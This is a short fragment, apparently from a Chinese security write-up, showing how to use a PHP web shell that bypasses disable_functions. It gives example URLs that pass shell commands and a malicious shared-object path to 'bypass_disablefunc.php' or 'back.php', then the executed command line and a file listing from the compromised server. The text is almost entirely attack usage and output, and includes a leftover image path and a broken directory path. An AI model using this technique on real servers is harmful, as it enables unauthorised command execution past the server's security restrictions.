 a/back.php?cmd=ls&outpath=/tmp/xx&sopath=/www/wwwroo /data/fshell.so
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: ls > /tmp/xx 2>&1
output:
11.php
2
attachment
back.php
backup
bypass.so
信安之路